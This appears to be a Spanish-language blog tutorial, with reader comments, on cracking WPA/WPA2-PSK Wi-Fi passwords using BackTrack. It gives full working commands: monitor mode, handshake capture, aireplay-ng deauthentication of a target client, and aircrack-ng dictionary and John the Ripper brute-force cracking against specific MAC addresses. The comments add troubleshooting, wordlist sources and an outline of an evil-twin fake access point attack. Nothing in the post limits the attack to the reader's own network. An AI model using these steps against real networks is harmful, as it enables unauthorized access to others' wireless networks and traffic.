Seguridad Wireless

Introduccion:

En este tutorial les enseñare a crackear WPA / WPA2 / PSK desde cero. En la primera parte que fue de como crackear WEPs desde cero vimos como iniciar desde el DVD de Backtrack, por lo tanto arrancaremos con la linea de comandos.

Como se puede ver, aparece una red llamada ANTRAX que sera la que atacare.

Como se puede ver, aparece una red llamada ANTRAX que sera la que atacare.

Seguido a esto nos aparecera una imagen de la red sin clientes conectados y en otra consola tipeamos:

Seguido a esto nos aparecera una imagen de la red sin clientes conectados y en otra consola tipeamos:

Recuerden cambiar la MAC por la que estan atacando y el directorio si es que lo modificaron.

Ambos metodos, tanto por diccionario como por John The Ripper suelen demorar dependiendo la dificultad de la contraseña.

Despedida:

Bueno, espero que les haya gustado y les sirva este tutorial y cualquier duda que tengan pueden postearla en el blog.

Desencriptando redes WPA/WPA2

En este tutorial les enseñare a crackear WPA / WPA2 / PSK desde cero. En la primera parte que fue de como crackear WEPs desde cero vimos como iniciar desde el DVD de Backtrack, por lo tanto arrancaremos con la linea de comandos.

Este tutorial es compatible con cualquier versión del Backtrack.

Colocando nuestra interface en modo monitor:

Primero debemos saber como se llama nuestra interface, para ello tipeamos:

Colocando nuestra interface en modo monitor:

Primero debemos saber como se llama nuestra interface, para ello tipeamos:

aimon-ng

Como vemos en la imagen, mi interface se llama wlan0. Ahora para ponerla en modo monitor tipeamos

airmon-ng start wlan0

Como podemos ver en la imagen 2, nos pone entreparentesis "(monitor mode enabled on mon0)", que sera la que utilizaremos.

Capturando el Handshake

La siguiente linea de comando scanneara las redes cercanas:

airodump-ng mon0

De este paso debemos tener en cuenta el canal, en este caso es 1. El BSSID y la STATION.

Una vez que sale la MAC de la red que deseamos atacar con una estacion, frenamos el scanneo presionando CTRL + C

Ahora tipearemos la siguiente linea:





airodump-ng mon0 --channel 1 --bssid D8:5D:4C:C7:DC:EE -w /tmp/wpa2

aireplay-ng -0 1 -a D8:5D:4C:C7:DC:EE -c 70:F1:A1:94:E8:34 mon0

Una vez tipeado esto, podremos ver que apareceran redes en la otra consola y podremos capturar el Handshake.

Como se puede ver en la imagen 8, hemos capturado el Handshake, ahora lo que nos queda es desencriptar la password. Esto se puede hacer de dos formas..

1 - Bruteandola con el Jonh The Ripper

2 - Por medio de Diccionario

En este tutorial veremos las dos Formas

Obteniendo la Clave



Para hacerla por medio de Aircrack utilizando el diccionario que trae Backtrack, tipeamos la siguiente linea:

aircrack-ng -w /pentest/passwords/wordlists/darkc0de.lst -b D8:5D:4C:C7:DC:EE /tmp/wpa2*.cap

En este caso estoy utilizando el diccionario que viene con Backtrack. Ustedes pueden utilizar sus propios diccionario y corrigen la ruta del mismo.

Como podran ver, ahi obtuvo la Clave y en este caso es: "thisisatest"

Como podran ver, ahi obtuvo la Clave y en este caso es: "thisisatest"

Ahora veamos la forma de hacerlo por medio de John The Ripper.

Tipeamos el siguiente comando:

Backtrack 4:

/pentest/passwords/jtr/john --stdout --incremental:all | aircrack-ng -b D8:5D:4C:C7:DC:EE -w - /tmp/wpa2*.cap

Backtrack 5:

/pentest/passwords/john/john --stdout --incremental:all | aircrack-ng -b D8:5D:4C:C7:DC:EE -w - /tmp/wpa2*.cap

Recuerden cambiar la MAC por la que estan atacando y el directorio si es que lo modificaron.

Ambos metodos, tanto por diccionario como por John The Ripper suelen demorar dependiendo la dificultad de la contraseña.

Despedida:

Bueno, espero que les haya gustado y les sirva este tutorial y cualquier duda que tengan pueden postearla en el blog.

![[A]NTRAX - [L]ABS](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEI37MWPfUqomVaPGSHZeF35NnTpSEbuho6hvQc1RcHcWapQHrMURFasdG5XW57nkHmmuzUU2HvLJ2RbebfWu6nmwnqSa35kBSm3IPlb8UjCeip_QKJWL8lNSxWMtL1QG0Q6dTtlSFXNC1/s1600/logo+blanco.png)

![Desbloquear la Netbook del Gobierno con un clip [Desbloqueo Definitivo]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSB8wg8h8v2N4rvj_UcIeAHGVMTJzJvgtZgJcomxO5YuI-uoIRr_EbSWJA5qWjlzuj2ekeHJlo7RCJedFi668XDVQNYtihq5V-b0zqN34Zw-heSHNdbQuRn5XERfmlHSvCOERzHgsSAEM/s72-c/netbooks-Small.jpg)

![Blind SQLi [SQLi a ciegas]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI8wH6u9kTJ-5pP5f3ZD1P-zF51dukJZhgBaIO-vfP1IH-X1uhNacNPKpTrDg2D8Ciz2QjOXzkU7TxvXrgeInWq0En1MbYoVNAI8HKNdjZ7NSn4uFQyftRE2BJwIR1Ok_CTyJ8Byzapg/s72-c/1.png)

Esta algo complicados los pasos,pero muy bien...

ResponderEliminaraunque no es compatible en Todas las tarjetas de Red o si?

Esto me sirve mas que nada el desencriptado lo guardo, saludos

ResponderEliminarEstaría interesante algún link para descargar diccionarios. Un saliudo

ResponderEliminareste articulo esta muy biem pero llo tengo um problema que no se como descargar los dichosos dicionarios ni como guardarlos poque uso bt5 en usb (live)quien me ajuda

ResponderEliminarTengo un problema que no le encuentro solucion y la verdad que me da un dolor terrible de cabeza, el problema es que no reconoce mi tarjeta wifi la cual es la siguiente:

ResponderEliminarDescripción . . . . . . . . . . : Broadcom 802.11n Network Adapter

Fabricante . . . . . . . . . : Broadcom

Proveedor . . . . . . . . . . . : Broadcom

Versión . . . . . . . . . . . : 5.60.350.21

Si alguien pudiera ayudarme, actualmente estoy usando BB (Black Buntu).

Saben como solucionar este problemita?

Pues, actualiza tus drivers, aveces tienes un driver errado para tu pc, eso ya me ha pasado.

EliminarMen al poner "airmon-ng mon0" no me sale el BSSID y el el STATION en la parte de abajo.... como haria? e.é

ResponderEliminarbuen tutorial espero que me sirva.. es la primero ves que uso backtrack 5

ResponderEliminarNo se puede bajar el pdf de este ni ningún otro tuto, todos están en DepositFiles y todos están eliminados!!

ResponderEliminarAl final del post hay un boton que dice print - pdf, haces click ahi y podes descargarlo en pdf

ResponderEliminarSaludos y gracias por leer mi blog

Estimado Antrax, es posible que compartas un wordlist en espaniol. gracias elmer

ResponderEliminarelmer, gracias por pasarte por el blog, aca te facilito un enlace en el que podras encontrar diccionarios:

Eliminarhttp://underc0de.org/foro/wireless/diccionarios-%28ataque-de-fuerza-bruta%29/

Saludos!

HOLA AMIGO UNA PREGUNTICA YO TENGO ESTA VERSION DE BACKTRACK BT5R1-GNOME-32 Y YO LA MONTO EN UNA USB COMO HAGO PARA COPIAR LOS DICCIONARIOS AL ESCRITORIO Y SI LO TENGO EN EL ECRITORIO COMO SE CUAL ES LA RUTA GRACIAS

ResponderEliminarElegante, ¿pero a quien sacamos de la cripta?. Descifrar por favor.

ResponderEliminarHola que tal. Oye estoy siguiendo tu manual pero al momento de escanear las redes, como me salen bastantes, se llena toda la pantalla y no puedo ver la parte donde muestra la "station" ya que la barra lateral se encuentra hasta abajo y no hay manera de bajarla para poder ver esa informacion. Sabes como le puedo hacer para ver dicha informacion?

ResponderEliminarmuchas gracias de antemano. saludos

Ya dejense de mamadas cabrones!!!

ResponderEliminarEl metodo de ataque por fuerza bruta es un metodo muy anticuado, tedioso y demasiado tardado(puedes llevar semanas con tu pc trabajando al maximo sin que consigas la clave o inclusive jamas la obtendras si se trata de una WPA2 con encriptacion AES de 256 bits). Muchos recurren a metodo de REAVER pero sabemos que solo funciona si WPS se encuentra habilitado, pero tambien es un metodo muy tardado.

Yo he logrado desencriptar WPA/WPA2 en tan solo minutos!!! Es un metodo muy sencillo, claro debes tener los suficientes conocimientos para poder aplicarlo y les dejo un adelanto en que consiste: desactivar el router unos segundos con una aplicacion que tu mismo debes de programar, y crear un AP falso con mismo ESSID y BSSID y presto! esperar a que ingresen la clave en tu AP falso, tan sencillo no creen??

Ya tiempo adelante subire el tutorial de como hacerlo, por lo mientras sigan esperando a que su ataque tonto por diccionario les de la clave, suerte.

Atte. Ha99yak

OYE YA SUBISTE TU TUTORIAL SE ESCUCHA INTERESANTE LO QUE DIJISTE

EliminarSi pero solo si escriben la clave se puede capturar....pero si la clave esta guardada como suele hacer la mayoria de usuarios???? hay otra solucion y es usar un dispositivo disenado para esto y es pinneapple wifi.

Eliminarhola eh probado algo parecido a los que vos decis en wifislax 4.8 es una aplicacion llamada linset pero es muy detectable porque clona a la red para que no puedan conectarse... hay alguna forma de que desactive su red para que no sea visible y quede la clonada para que no de tanta sospecha...??

Eliminarhi guy but I can't desencrypted, you can help me

ResponderEliminarlo malo de el metodo de diccionario.. es que si el pass no esta en el diccionario.. seria tiempo perdido.

ResponderEliminaruna pregunta amigo, tambien sirve este codigo para la version 5? o hay que cambiar algo?

ResponderEliminarhola a todos; el sistema operatibo backtrack debe de estar instalada en la maquina o se puede hacer desde un disco live? gracias por su atencion.

ResponderEliminarSe puede ejecutar desde un DVD o USB en modo Live.

EliminarSaludos!

Men una pregunta lo puedo hacer desde un pc de escritorio? y si es así, no me sale nada al ejecutar el comando "airmon-ng"

ResponderEliminarEs porque en la PC debes tener instalada una Tarjeta de Red Inalambrica o en su defecto un Adaptador Wifi USB, para el segundo es probable que necesites los drivers apropiados para que los pueda reconocer el BackTrack

Eliminarpor que no utilizas una clave que contenga números, letras, y símbolos?

ResponderEliminarEs solo una prueba si pusiera una mas compleja el tiempo en obtener el resultado podria ser enorme

EliminarHola Amigo magnifico video , mira no se si sera necesario pero cuando escribo en la consola 2

ResponderEliminar(aireplay-ng -0 10 -a ESSID -c ESTATION wlan0)

en la consola 1 no sale en la parte superior derecha la palabara (WPA HANSHAKE) ya probe varias veces , pero lo que si se forman son los cuatro archivos en el escritorio del LINUX ,dime que debo hacer , es posible decifrar la clave ya habiendo llegado a ese paso, sin que haya salido la palabra (WPA HANSHAKE) , bueno lo que inetento decifrar es una clave WPA gracias!.

buenas amigo no se podria sin la handshake yo te recomendaria si la red tiene activado la seguridad WPS uses el ataque reaver para desencriparla eso nada mas si tine el WPS activado

EliminarHola a todos, muy buen tutorial y sencillo, pero a mi tampoco me aparece el wpa handshake en la pantalla, es porque no lo captura? cual puede ser el problema? lo he probado con varias redes y varias veces!

ResponderEliminarmucha gracias! un saludo!

buen...tuto fue con el unico k megio en backltrack 4 ...y me funciono con diccionario del del backltrack.....muy bueno

ResponderEliminarYo tampoco logro sacar el handshake sin cliente alguien si pudo

ResponderEliminarno tambien tengo un totorial en un video y el handshake no sale :/ , si alguien puede ayudar porfavor

ResponderEliminarQue pasa cuando el caso no es como el tuyo y salen 0, 1 ,4 o 10 estaciones asociadas al Acces Point?

ResponderEliminarDe que forma elegiste la estación, con un dado es esa estación es que es la tuya (para principiantes que no saben)

Que pasa cuando el caso no es como el tuyo y no se entiende qué diccionario usas porque pones dos direcciones que no se sabe de dónde salen?

Que pasa cuando el caso no es como el tuyo y la clave secreta es "hello"

Que pasa cuando el caso no es como el tuyo y la clave secreta es "js87fsn&/&(=hskjdhf453434"

EH?

Qué pasa?

Falta un poco de explicación extra de lo que ya dicen todos en todas las páginas web

capo yo encontre esta forma de sacar la clave con jhon

ResponderEliminar5.SACAR CLAVE:

ls

cd /pentest/passwords/john

ls

./john --incremental=digits --stdout |

aircrack-ng -w - /root/dato-01.cap

-e computosatt

pero cuando la pongo me sale, q ponga bien la bssid,, donde estoy haciendo mal?'

En todo chavala descargate kali k es compatible en la mayoría de los ordenadores y apúntate los comandos y no solo ste sta wifite ok suerte

ResponderEliminar